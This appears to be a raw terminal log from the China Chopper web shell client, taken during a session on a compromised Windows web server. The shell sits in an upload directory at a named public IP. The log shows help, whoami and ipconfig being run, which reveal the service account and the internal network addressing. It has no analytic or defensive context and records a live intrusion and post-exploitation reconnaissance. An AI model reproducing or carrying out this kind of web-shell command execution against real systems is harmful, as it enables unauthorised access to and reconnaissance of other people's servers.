 中国菜刀@20100928
http://1.202.224.20/data/upl...
http://1.202.224.20/data/upl...
[*] 磁盘列表 [ A:C:D: ]
C:\www\data\upload\month_201411\> help
设置终端路径: SETP c:\windows\system32\cmd.exe 或者 SETP /bin/sh
切换到根目录: ROOT
C:\www\data\upload\month_201411\> whoami
nt authority\network service
C:\www\data\upload\month_201411\> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.1.6.71
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.1.6.254
C:\www\data\upload\month_201411\>